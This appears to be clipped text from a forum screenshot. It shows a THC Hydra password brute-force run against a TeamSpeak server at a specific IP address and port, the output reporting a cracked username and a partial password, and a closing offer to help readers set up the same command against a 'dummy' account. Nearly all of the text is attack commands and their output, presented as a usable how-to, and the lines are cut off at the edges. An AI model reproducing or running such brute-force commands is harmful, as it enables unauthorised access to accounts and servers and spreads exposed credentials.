 own service
s and Settings\Owner\Desktop\Hydra>hydra -l linor -P "C:\
Owner\Desktop\Hydra\10.txt" -s 8767 -v teamspeak 24.141.2
own service
s and Settings\Owner\Desktop\Hydra>hydra -l linor -P "C:\
Owner\Desktop\Hydra\10.txt" -s 8767 -v 24.141.235.204 tea
(c) 2006 by van Hauser / THC - use allowed only for legal
://www.thc.org) starting at 2007-03-17 07:42:33
asks, 1 servers, 9461 login tries (l:1/p:9461), ~591 trie
cking service teamspeak on port 8767
esolving addresses ... done
speak] host: 24.141.235.204 login: linor password: ub
kipping current login as we cracked it
tack finished for 24.141.235.204 (waiting for childs to f
://www.thc.org) finished at 2007-03-17 07:42:34
s and Settings\Owner\Desktop\Hydra>
e created a "dummy" account on the curse-x teamspeak server for y
etup the command line yourself, and if you need any help just ask.